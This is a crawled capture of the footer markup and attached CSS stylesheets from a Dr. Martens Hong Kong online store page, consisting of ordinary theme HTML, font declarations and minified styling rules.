        <div class="footer__title">
          SECURE ONLINE SHOPPING
        </div>
        <ul class="inline-list payment-icons">
          
          
          
          
          
        </ul>
      </div></div>
</div>
</div></div>
    </div>
  </div>

  <div class="footer__section">
    <div class="page-width text-center small--text-left">
      <div class="footer__base-links"><ul class="no-bullets social-icons footer__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/dr_martenshk" title="Dr. Martens™ HK Official Site on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/drmartenshk/" title="Dr. Martens™ HK Official Site on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.youtube.com/user/DrMartensOfficial" title="Dr. Martens™ HK Official Site on YouTube">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
        <span class="icon__fallback-text">YouTube</span>
      </a>
    </li></ul>

<span>
            &copy; 2026
DR. MARTENS AIRWAIR HONG KONG LTD
</span></div>
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte"><p>We use cookies to help us improve our services to you. By continuing to browse the site, you agree to our use of cookies. See <a href="/pages/privacy-notice" target="_blank" title="Privacy Notice">Privacy Notice</a>.</p></div><button type="button" class="btn cookie-bar__button button button--secondary" data-action="accept-terms">Accept</button></div>
      </div>
    </aside></footer>


</div>
<!-- END sections: footer-group --></div>
  </div><div id="VideoModal" class="modal">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>

    <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
      <span class="icon__fallback-text">"Close (esc)"</span>
    </button>
  </div>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--secondary btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--secondary btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
      </button>

      <button class="btn btn--secondary btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>
<div id="QuickAddModal" class="modal modal--square quick-add-modal">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickAddHolder"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg></button>
    <div data-tool-tip-title>Men&#39;s Originals | Boots, Shoes &amp; Sandals | Dr. Martens Hong Kong</div>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>
<div id="ProductModals"></div>

  
  <template id="naturalImageMarkup">
    <div class="image-wrap" style="height: 0;">
      <img class="grid-product__image" width height src srcset loading="lazy" alt>
    </div>
  </template>
  <template id="fixedRatioImageMarkup">
    <div class="grid__image-ratio">
      <img width height src srcset loading="lazy" alt>
    </div>
  </template>
  <template id="articleImageMarkup">
    <img width height src loading="lazy">
  </template>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/color-swatch-listener.js?v=154887113554710348011740651776" defer="defer"></script>
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->

















































































































































<style>  </style>
<div id="shopify-block-ALzJtaDlUU0dWb1dGY__15549472988515247997" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AcUs0aEtySk9UMHRob__18121446316682264196" class="shopify-block shopify-app-block">






</div></body><script>if (!window.langify) { console.log("langify is not published on this theme, but the polyfill translation code is active"); } else { console.log("langify polyfill translation code is active"); } window.langify = window.langify || {}; window.langify.settings = window.langify.settings || {}; window.langify.settings.polyfill = true;</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/custom-fonts.css?v=145855128480898384741740720155
body_size: -815
content:
@font-face {
  font-family: 'Achivo';
  src: url('//drmartens.com.hk/cdn/shop/t/32/assets/Archivo-Regular.woff2?v=138624292546792095531740651776') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Achivo Expanded';
  src: url('//drmartens.com.hk/cdn/shop/t/32/assets/ArchivoExpanded-ExtraBold.woff2?v=1787574421004524741740651776') format('woff2');
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/wave.css?v=164815828449146893581761666236
body_size: 5248
content:
.fw-arrow{border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px}.fw-arrow--right{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.fw-arrow--left{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.fw-arrow--up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.fw-arrow--down{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.btn,.rte .btn,.shopify-payment-button .shopify-payment-button__button--unbranded,.spr-container .spr-button,.spr-container .spr-summary-actions a{font-weight:600;font-size:var(--typeBaseSize);text-transform:uppercase}.btn--black,.btn--black:hover{background:#000;color:#fff;text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.btn--white,.btn--white:hover{background:#fff;color:#000;font-size:calc(var(--typeBaseSize) - 2px);border:1px solid #000}.btn.disabled,.btn[disabled],.rte .btn.disabled,.rte .btn[disabled],.shopify-payment-button .shopify-payment-button__button--unbranded.disabled,.shopify-payment-button .shopify-payment-button__button--unbranded[disabled],.spr-container .spr-button.disabled,.spr-container .spr-button[disabled],.spr-container .spr-summary-actions a.disabled,.spr-container .spr-summary-actions a[disabled],.btn.disabled:hover,.btn[disabled]:hover,.rte .btn.disabled:hover,.rte .btn[disabled]:hover,.shopify-payment-button .shopify-payment-button__button--unbranded.disabled:hover,.shopify-payment-button .shopify-payment-button__button--unbranded[disabled]:hover,.spr-container .spr-button.disabled:hover,.spr-container .spr-button[disabled]:hover,.spr-container .spr-summary-actions a.disabled:hover,.spr-container .spr-summary-actions a[disabled]:hover{background-color:#e7e7e7}.flickity-button{border-radius:0;background:#000;color:#fff}.flickity-prev-next-button:hover{transform:translateY(-50%)}[data-view=medium] .grid-item{width:30%}.grid-item{width:100%}.product-recommendations .grid-item{padding-left:15px;padding-right:15px}html[lang=en] .zh-TW-only,html[lang=en] .zh-only,html[lang=zh-TW] .en-only,html[lang=zh] .en-only{display:none}@media only screen and (max-width:768px){:root{--pageNarrow: none}.supports-touch.lock-scroll.modal-open,.supports-touch.lock-scroll.modal-open body{height:100%;overflow:hidden;position:relative}[data-view=xxsmall] .grid-item,[data-view=xsmall] .grid-item,[data-view=small] .grid-item,[data-view=medium] .grid-item,[data-view=large] .grid-item{width:50%}.ly-switcher-wrapper{display:none!important}.table--mobile-scroll td{width:200px}}.announcement-slider:not(.flickity-enabled){display:flex;gap:30px}.announcement-slider:not(.flickity-enabled) .announcement-slider__slide{display:block;width:auto}.announcement-slider:not(.flickity-enabled) .announcement-slider__content{transform:none;opacity:1;font-weight:400;text-transform:uppercase;font-size:12px;white-space:nowrap;padding-bottom:3px}.announcement-slider .announcement-slider__content{font-weight:400;text-transform:uppercase;font-size:12px;white-space:nowrap;padding-bottom:3px}.announcement-slider:not(.flickity-enabled) .announcement-slider__content a,.announcement-slider .announcement-slider__content a{text-decoration:none}.announcement-slider:not(.flickity-enabled) .announcement-slider__content a:hover,.announcement-slider .announcement-slider__content a:hover{text-decoration:underline;font-weight:600}.megamenu__custom-image--horizontal>.megamenu__cols,.megamenu__cols{flex:1 1 45%;columns:auto;display:flex;flex-direction:row;width:45%}.megamenu__custom-image--horizontal>.megamenu__cols .megamenu__col{flex:1;padding:0 10px 10px 0}.megamenu__custom-image--horizontal>.megamenu__featured--custom-images{flex:0 1 55%;width:55%}.megamenu__custom-image--horizontal>.megamenu__featured--custom-images .product-grid{display:flex;column-gap:10px}.megamenu__custom-image--horizontal>.megamenu__featured--custom-images .product-grid>a{margin-top:0;flex:1 1 50%}.megamenu__wrapper:not(.megamenu__custom-image--horizontal) .megamenu__featured--custom-images{flex:0 1 33%}.megamenu__featured--custom-images .product-grid>a{display:block;margin-top:25px}.megamenu__featured--custom-images .product-grid>a:first-child{margin-top:0}.megamenu__featured--custom-images .product-grid>a>p{font-weight:700;font-size:calc(var(--typeBaseSize) - 6px);text-transform:uppercase;margin-top:5px}.megamenu__featured--custom-images .product-grid>a>p .fw-arrow{border-width:0 1px 1px 0;margin-left:2px;padding:2px;margin-bottom:1px}.slide-nav__wrapper>.slide-nav>.slide-nav__item>.slide-nav__link>span,.slide-nav__wrapper>.slide-nav>.slide-nav__item>.slide-nav__button>span{font-weight:700}.slide-nav__item .nav-language-selector>svg{width:17px;height:auto;margin-right:7px}.slide-nav__item .nav-language-selector .collapsible-trigger{font-size:calc(var(--typeBaseSize) + 2px);padding:5px 0 0;width:100%;position:relative;font-weight:700}.slide-nav__item .nav-language-selector .collapsible-trigger .icon{position:absolute;top:50%;right:0;transform:translateY(-50%)}.slide-nav__item .collapsible-content__inner{padding:0}.slide-nav__item .mobile-nav__sublist{list-style:none;margin:0;border:0}.slide-nav__item .mobile-nav__sublist .mobile-nav__link{padding:0;font-size:calc(var(--typeBaseSize))}.header-item .site-nav{position:relative}.site-header--heading-style .mobile-nav__item{margin-top:5px}.site-header--heading-style .mobile-nav__item:first-child{margin-top:0}.site-header--heading-style .site-nav__link{font-size:16px;font-weight:600}.announcement-slider__content p,.announcement-slider__content a{font-family:Oswald,sans-serif;color:#ffe512;font-size:14px}.site-header--heading-style .site-nav__link{color:#f7f7f7}.site-header--heading-style .site-nav__link.site-nav__link--sale{color:#e8368c}.site-nav__item:hover .site-nav__link--underline:after{border-bottom-color:#ffe512}.site-nav__dropdown.megamenu{max-width:100vw;overflow:hidden;padding-top:0;background:none}.site-nav__dropdown.megamenu .page-width{max-width:1240px}.site-nav__dropdown.megamenu .megamenu__wrapper{max-width:100vw;overflow:hidden;background:#fff;padding:20px 20px 0}.megamenu .site-nav__dropdown-link{font-family:Oswald,Arial,sans-serif;font-weight:400;text-transform:uppercase}.site-nav__icons .site-header__search-input{padding-bottom:2px;padding-top:6px;font-size:14px}.site-nav__icons .ly-custom-1000{font-size:16px;font-weight:600;padding:16px 12px;font-family:var(--typeHeaderPrimary),var(--typeHeaderFallback)}@media only screen and (min-width:769px){.site-nav__icons .icon-search{width:20px;height:20px}}@media only screen and (max-width:768px){.slide-nav__wrapper:after{display:none}.site-header__drawer .slide-nav__link{padding:10px 0}}.hero .slideshow__slide .hero__animation-contents{background:#000;padding:3px 6px 6px;display:inline-block}.hero[data-arrows=true] .flickity-previous{right:auto;left:40px;top:50%;transform:translateY(-50%)}.hero[data-arrows=true] .flickity-next{top:50%;transform:translateY(-50%)}.hero[data-arrows=true] .flickity-prev-next-button:hover{transform:translateY(-50%)}@media only screen and (max-width:768px){.hero[data-arrows=true] .flickity-previous{left:20px}.hero.loaded .slideshow__slide.is-selected .hero__link .btn{padding:7px 10px;font-size:calc(var(--typeBaseSize) - 2px)}.hero.loaded .slideshow__slide.is-selected .hero__title{font-size:30px!important}}.gender-list{margin:0;list-style:none}.gender-list__node{margin-bottom:0}.gender-list br{display:none}.gender-list__node a{font-size:var(--typeBaseSize);text-decoration:underline}.newsletter-container{background:#1a1a1a}.newsletter-section__content{color:#fff;max-width:400px;padding-left:0}.newsletter-section__content .enlarge-text{font-size:calc(var(--typeBaseSize) + 2px)}.newsletter-section__content form{gap:10px;flex-direction:column}.newsletter-section__content .errors{margin:0;order:0}.newsletter-section__content .theme-block{margin-bottom:10px}.newsletter__input-group{width:100%;order:1}.newsletter__input-group .input-group-btn{border:1px solid transparent;border-left:none}.newsletter__input-group .form__submit--large{text-transform:uppercase;font-size:var(--typeBaseSize)}.newsletter-section__content .newsletter__input{background:#fff;border:1px solid #000;color:#000}.newsletter-section__content .input-group__container{display:flex;width:100%;gap:20px;flex-direction:column-reverse}.newsletter-section__content .input-group__container .preference__wrapper{display:flex;gap:15px}.newsletter-section__content .input-group__container .preference-group__container{display:flex;gap:5px}.newsletter-section__content .input-group__container .preference__wrapper .preference__item{display:flex;align-items:center;padding-left:25px}.newsletter-section__content .input-group__container .preference__wrapper .preference__item>input{display:none}.newsletter-section__content .input-group__container .preference__wrapper .preference__item label{margin-bottom:0;line-height:1;position:relative;padding-top:3px;font-weight:400}.newsletter-section__content .input-group__container .preference__wrapper .preference__item label:before{content:"";position:absolute;right:calc(100% + 5px);top:50%;transform:translateY(-50%);border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);height:16px;width:16px}.newsletter-section__content .input-group__container .preference__wrapper .preference__item label:after{content:"";position:absolute;top:50%;transform:translateY(-50%);height:10px;width:10px;right:calc(100% + 8px)}.newsletter-section__content .input-group__container .preference__wrapper .preference__item input:checked+label:after{background-color:#fff;border-color:#fff}@media only screen and (max-width:768px){.newsletter-container .newsletter-section{align-items:flex-start}.newsletter-section__content{padding:0;width:100%}.newsletter-section__content form{flex-direction:column}.newsletter-section__content .errors{margin:0}}.shopify-section-group-footer-group .footer__section{background:#1a1a1a}.footer__section .footer__newsletter{color:#fff}.footer__section .footer__newsletter .newsletter__input,.footer__section .footer__newsletter .newsletter__input::placeholder{color:#fff}.footer__title{font-weight:600;font-size:calc(var(--typeBaseSize) - 2px);text-transform:uppercase}.footer__menu a{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 3px);line-height:1.4;padding:0}.footer__social{margin-bottom:15px}.footer__social li{margin:0}@media only screen and (max-width:768px){.footer__block,.footer__block--mobile{max-width:none;flex:1 1 100%}.footer__block .footer__title.collapsible-trigger{margin-bottom:0}.footer__block .collapsible-content--small .collapsible-content__inner{transform:none;padding-left:0;padding-right:0}}.grid-product__title{text-transform:uppercase}.grid-product__title.js-grid-product__title span{display:inline-block;min-height:45px}.grid-item__meta-secondary .grid-product__price{line-height:1}.grid-item__meta--colors{margin-top:-20px}.product-grid .grid-item__meta.grid-item__meta--colors{margin-top:0}.grid-item__meta--colors .grid-product__colors{padding-top:0}.grid-product__colors{padding:3px 0}.grid-product__colors .color-swatch:hover:after{content:"";position:relative;left:0;top:0;border:1px solid #000000;display:block;width:14px;height:14px}.grid-product__colors .color-swatch{margin:1px 7px 1px 1px;cursor:pointer;width:15px;height:15px;border:1px solid #000;box-shadow:none}.grid-product__colors .color-swatch::first-child{margin-left:0}.grid-product__colors .color-swatch::last-child{margin-right:0}.color-swatch--small{width:20px;height:20px}.grid-product__colors.flickity-enabled{max-width:100%;display:block;margin:3px auto auto}.grid-product__colors .flickity-prev-next-button{background:transparent;color:#000}.grid-product__colors .flickity-prev-next-button.flickity-next,.grid-product__colors .flickity-prev-next-button.flickity-previous{width:15px;height:15px;padding:0}.grid-product__colors .flickity-prev-next-button.flickity-next svg,.grid-product__colors .flickity-prev-next-button.flickity-previous svg{width:12px;height:12px;top:50%;left:50%;transform:translate(-50%,-50%)}.grid-product__colors .flickity-prev-next-button.flickity-next{right:auto;left:100%}.grid-product__colors .flickity-prev-next-button.flickity-previous{left:auto;right:100%}.grid-product__colors .flickity-prev-next-button:disabled{display:none;color:#aeaeae}.grid-product__color-image,.grid-product__secondary-image{top:0;left:0;bottom:0;right:0}.recently-viewed .grid-item__meta--colors{display:none!important}.grid-product__tags{top:0;left:0;margin-left:0}.grid-product__tag{margin:0;font-family:Oswald,Arial,sans-serif}.grid-product__price--original,.grid-product__price--savings{font-family:Oswald,Arial,sans-serif;font-weight:400}.grid-product__price--savings{font-size:1em;color:var(--colorPrice)}.grid-product__price--original{font-size:calc(var(--typeBaseSize) - 2px);margin-right:5px}.grid-product__price--current-sale{color:#bb172f}.grid-product__price--current-sale-percent{color:var(--colorPrice)}.product-grid .grid-product__actions{opacity:1;transform:translateY(0);top:10px;bottom:auto;right:10px}.product-grid .grid-product__actions .btn--icon{width:32px;height:32px}@media only screen and (min-width:769px){.grid-product__colors{height:var(--colorSwatchHeight)!important}.grid-product__content:hover .grid-product__colors{height:auto!important;min-height:var(--colorSwatchHeight)!important}.grid-product__tag{padding:7px 12px;font-size:12px}}@media only screen and (max-width:768px){.grid-product__title.js-grid-product__title span{width:100%!important}.grid-item__meta--colors{margin-top:-12px}.grid-product__content .grid-product__colors{opacity:1;transform:translateY(0);transition:opacity .25s ease,transform .25s ease-out;align-items:flex-start;height:auto}.grid-product__content .color-info{display:none}.grid-item__meta--colors .grid-product__colors{margin-left:0;margin-top:3px;padding:0 15px}.grid-product__colors .flickity-prev-next-button{width:20px;height:20px;padding:0}.grid-product__colors .flickity-prev-next-button:disabled{display:block}.grid-product__colors .flickity-prev-next-button.flickity-next{left:calc(100% - 15px)}.grid-product__colors .flickity-prev-next-button.flickity-previous{right:calc(100% - 15px)}.grid-product__colors .flickity-prev-next-button svg{width:70%;height:70%;top:50%;transform:translateY(-50%)}.grid-product__price--original{font-size:var(--typeBaseSize)}}.promo-grid__block{width:100%}.promo-grid__block .image-wrap{aspect-ratio:4 / 3;height:auto;width:100%}.promo-grid__footer{padding-top:10px}.promo-grid__footer h4{text-transform:uppercase;margin-bottom:10px}.promo-grid__footer a{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px);text-decoration:underline}.promo-grid__text .rte--block{font-size:40px;font-weight:700}@media only screen and (max-width:768px){.promo-grid .flickity-viewport{flex:1}.promo-grid .flickity-slider{display:flex;flex-wrap:wrap;flex:1 1 100%}.promo-grid .flickity-slider .flex-grid__item{width:80%}}.collection-item__title{font-weight:600;text-transform:uppercase}.featured-collections__grid-wrapper{background:#e4e4e4}.featured-collections__grid-wrapper .collection-image-wrap{opacity:1;border-radius:0;padding:var(--collectionTileMargin)}.featured-collections__grid-wrapper .collection-image-wrap .collection-image{aspect-ratio:4/5;background:no-repeat;border-radius:0;position:relative}.featured-collections__grid-wrapper .collection-image-wrap .collection-image img{padding:0}.featured-collections__grid-wrapper .collection-image-wrap:after{display:none}.featured-collections__grid-wrapper .collection-image-wrap:hover{transform:none;box-shadow:none;border-radius:0;opacity:1}.js-featured-collections__grid .flickity-viewport{width:100%}.js-featured-collections__grid .flickity-viewport .grid-item{width:16.6667%}.product-grid .grid-product__image-wrap{margin:0}.product-grid .grid-item__meta{margin-right:0;margin-top:10px;margin-bottom:0}.product-grid .grid-product__actions .btn--icon .icon{width:18px;height:18px}.grid-product__title{font-size:calc(var(--typeBaseSize) - 2px);font-weight:700;font-family:Oswald,Arial,sans-serif}.grid-product__price--current{font-size:calc(var(--typeBaseSize) - 2px);font-weight:400;font-family:Oswald,Arial,sans-serif}.grid__image-ratio--portrait:before{aspect-ratio:4 / 5;height:auto;padding:0}.product-grid .flickity-viewport{flex:1;padding:15px 0}.product-grid .flickity-slider{display:flex;flex-wrap:wrap;flex:1 1 100%;top:0;left:0}.product-grid .flickity-slider .grid-item{width:16.6667%;padding-left:4px;padding-right:4px}.product-grid .grid-item__meta--colors .flickity-viewport{padding:0}@media only screen and (max-width:768px){.grid-item__content{justify-content:space-between}.product-grid .grid-product__actions{position:static;order:2;width:100%}.product-grid .grid-product__actions .quick-add-btn{width:100%;margin-top:10px;text-transform:uppercase;font-size:var(--typeBaseSize);font-family:Oswald,Arial,sans-serif}.grid-product__title,.grid-product__price--current{font-size:var(--typeBaseSize)}.product-grid .flickity-slider .grid-item{width:50%}.js-featured-collections__grid .flickity-viewport .grid-item{width:33.3333%}.product-grid .flickity-slider .grid-item.flickity-calculated{height:100%}}.product-image-main[data-size=portrait] .image-wrap{padding-bottom:0!important;height:auto!important;aspect-ratio:4 / 5}.product-grid__container>.grid__item{width:45%}.product-grid__container>.product-grid__content{width:55%}.grid--product-images--partial .flickity-slider .product-main-slide{width:100%}.grid--product-images--partial .flickity-enabled .flickity-prev-next-button{background:transparent;width:20px;height:20px;color:#000}.grid--product-images--partial .flickity-enabled .flickity-button-icon{width:100%;height:100%;top:0;left:0}.page-content--product .product-grid__content.product-single__sticky{top:100px}.page-content--product .product-single__title-wrapper{display:flex;justify-content:space-between}.page-content--product .product-single__title-wrapper *{font-weight:600;font-size:calc(var(--typeHeaderSize)*.55)}.page-content--product .product-single__title-wrapper .product__price--compare{text-decoration:none}.page-content--product .product-single__title-wrapper .product__price--compare>*:first-child{text-decoration:line-through}.page-content--product .product-single__title-wrapper .product__price--compare>*,.page-content--product .product-single__title-wrapper .product__price-savings,.page-content--product .product-single__title-wrapper .grid-product__price--current-sale{font-size:var(--typeBaseSize)}.page-content--product .product-single__title-wrapper .product__price-savings,.page-content--product .product-single__title-wrapper .grid-product__price--current-sale{color:var(--colorPrice)}.page-content--product .product-single__title-wrapper .product-single__title{flex:1 1 0}.page-content--product .product-single__meta{padding:10px 0 0}.page-content--product .product-single__meta .product-single__header{margin-bottom:0}.page-content--product .product-single__meta .product-description .rte{overflow:hidden;text-overflow:ellipsis;font-size:calc(var(--typeBaseSize) - 2px);margin-bottom:0}.page-content--product .product-single__meta .product-description .show-more-btn{font-size:calc(var(--typeBaseSize) - 2px);padding:0;text-decoration:underline;color:var(--colorTextBody);display:inline-block;text-transform:capitalize}.page-content--product .product-single__meta .sales-points{background:#f7f7f7;padding:10px 15px}.color-variant-wrapper{margin-bottom:20px}.color-variant-wrapper .product__thumbs{margin-top:0}.color-variant-wrapper .product__thumb{width:100%;height:100%}.color-variant-wrapper .product__thumb-item{height:65px;margin-right:2px}.color-variant-wrapper .product__thumb-item .image-wrap{height:100%;aspect-ratio:4 / 5}.variant-wrapper .variant__label{display:flex;align-items:center;justify-content:space-between}.variant-wrapper .size-chart__standalone{margin:0}.label,label:not(.variant__button-label):not(.text-label){font-size:calc(var(--typeBaseSize) - 2px);text-transform:uppercase}.variant__label-info{text-transform:uppercase}.product-meta-info__container{display:flex;gap:30px 50px;margin-top:100px;margin-bottom:50px}.product-meta-info__block{flex:1 1 33%}.product-meta-info__title{font-size:calc(var(--typeHeaderSize)*.45);font-weight:600}.product-single__title-wrapper .product-block--price{text-align:right}.product-single__title-wrapper .product-block--price .product__price--compare{padding-right:0;margin-right:0}.product-block--sale-price-wrapper{margin-top:5px}.product-meta-info__desc a{text-decoration:underline}.product__price.on-sale{color:#bb172f}@media only screen and (max-width:768px){.page-content--product{padding-top:0}.page-content--product .product__photos{margin-top:0}.product-grid__container>.grid__item{width:100%;display:block!important}.product-grid__container>.product-grid__content{width:100%}.product-grid__container .product-main-slide{background:#e4e4e4}.product-grid__container .product-image-main{width:80%;margin:auto}.product__main-photos{margin-bottom:0}.product__main-photos .product-slideshow{background:#e4e4e4}.product__main-photos .image-wrap{background:transparent}#QuickAddHolder .product__main-photos .flickity-page-dots{bottom:-20px}.product__main-photos .flickity-page-dots{bottom:10px}.product__main-photos .flickity-page-dots .dot{width:17px;height:2px;border-radius:0;background:#464646;opacity:1}.product__main-photos .flickity-page-dots .dot.is-selected{width:17px;height:2px;background-color:#ffe512}.product-slideshow .is-selected .product__photo-zoom{display:none}.page-content--product .product-single__meta{padding-top:0;margin-top:0}.page-content--product .product-single__meta .product-single__header{background:#e4e4e4;margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px;padding-top:30px}.quick-add-modal .page-content--product .product-single__meta .product-single__header{display:block}.quick-add-modal .page-content--product .product-single__meta .product-single__header .breadcrumb{display:none}.quick-add-modal .page-content--product .product-single__meta .product-single__header .product-single__title-wrapper{justify-content:center}.quick-add-modal .page-content--product .product-single__meta .product-single__header .product-single__title{font-size:calc(var(--typeHeaderSize)*.4)}.quick-add-modal .page-content--product .product-single__meta .product-single__header .product__price{display:none}.page-content--product .product-single__meta .product-single__header+div[data-product-blocks]{margin-top:30px}.page-content--product .product-single__title-wrapper *{font-size:calc(var(--typeHeaderSize)*.5)}.product__price--compare{padding-right:0}.product__price.on-sale{padding-left:5px}.product-description{margin-top:20px}tool-tip[data-tool-tip=size-chart] .tool-tip__inner{padding:0}.js-buy-buttons-container.is-sticky{position:fixed;bottom:0;width:100%;left:0;margin-bottom:0;z-index:100}.js-buy-buttons-container.is-sticky 